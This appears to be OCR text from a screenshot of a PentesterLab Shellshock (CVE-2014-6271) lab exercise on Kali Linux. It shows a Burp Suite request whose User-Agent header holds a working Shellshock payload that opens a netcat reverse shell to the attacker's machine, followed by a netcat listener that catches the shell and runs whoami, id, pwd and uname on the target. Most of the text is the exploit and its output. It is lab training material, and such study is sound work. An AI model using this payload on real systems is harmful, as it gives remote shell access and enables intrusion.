 Kali-linux-1.0.9-i386 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows XP Pro SP3 En MSDN... Kali-linux-1.0.9-i386 CVE-2014-6271-Shellshock
Applications Places Fri Oct 10, 11:34 1 root
[PentesterLab] CVE-2014-6271 - Iceweasel
File Edit View History Bookmarks Tools Help
[PentesterLab] CVE-2014-6271
192.168.175.143 8 Google
Most Visited Offensive Security Kali Linux Kali Docs Exploit-DB Aircrack-ng
CVE-2014-6271
This system is running:
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc.traditional -lp 4444 -vvv
listening on [any] 4444 ...
192.168.175.143: inverse host lookup failed: Unknown server erro
r : Connection timed out
connect to [192.168.175.142] from (UNKNOWN) [192.168.175.143] 42
561
whoami && id
pentesterlab
uid=1000(pentesterlab) gid=50(staff) groups=50(staff),100(pentes
terlab)
pwd
/var/www/cgi-bin
uname -a
Linux vulnerable 3.14.1-pentesterlab #1 SMP Sun Jul 6 09:16:00 E
ST 2014 i686 GNU/Linux
Burp Suite Free Edition v1.6
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
10 × 11 × ...
Go Cancel < > Target: http://192.168.175.143 ?
Request
Raw Headers Hex
GET /cgi-bin/status HTTP/1.1
Host: 192.168.175.143
User-Agent: () { :; }; /bin/bash -c "nc 192.168.175.142 4444 -e /bin/bash -i"
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://192.168.175.143/
Connection: keep-alive
Response
Raw Hex
Burp Suite Free Editio... root@kali: ~ [PentesterLab] CVE-2...
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。